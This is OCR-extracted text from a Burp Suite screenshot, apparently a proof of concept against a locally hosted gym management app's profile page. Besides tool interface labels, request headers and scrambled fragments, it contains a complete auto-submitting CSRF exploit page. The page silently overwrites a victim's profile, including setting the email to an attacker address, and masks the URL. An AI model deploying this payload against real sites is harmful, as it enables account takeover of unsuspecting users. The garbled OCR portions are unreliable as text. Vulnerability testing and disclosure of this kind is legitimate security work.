 localhost/gym/profile.php
8
bur
3
PROFILE
atachackedker
attaclrreeeer
attacker@gmail.com
123
up
test
test
UPDATE
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Search
Logger
Organizer
Extensions
Learn
Customizer
Paramalyzer
Sensitive Discoverer
Intercept
HTTP history
WebSockets history
Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Open browser
Add notes
HTTP/1
\n
Inspector
Request attributes
2
Request query parameters
0
Request body parameters
8
Request cookies
1
Request headers
17
f,image/webp,
com&mobile=
CSRF PoC generator
Request to: http://localhost
Options
?
Pretty
Raw
Hex
\n
1 POST /gym/profile.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
?
Search
0 highlights
Inspector
Request attributes
2
Request query parameters
0
Request body parameters
8
Request cookies
1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/gym/profile.php" method="POST">
5 <input type="hidden" name="fname" value="hacked" />
6 <input type="hidden" name="lname" value="victim" />
7 <input type="hidden" name="email" value="attacker&#64;gmail&#46;com" />
8 <input type="hidden" name="mobile" value="9999999999" />
9 <input type="hidden" name="state" value="hacked" />
10 <input type="hidden" name="city" value="hacked" />
11 <input type="hidden" name="address" value="hacked" />
12 <input type="hidden" name="submit" value="Update" />
13 <input type="submit" value="Submit request" />
14 </form>
15 <script>
16 history.pushState('', '', '/');
17 document.forms[0].submit();
18 </script>
19 </body>
20 </html>
21
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close
?
Search
0 highlights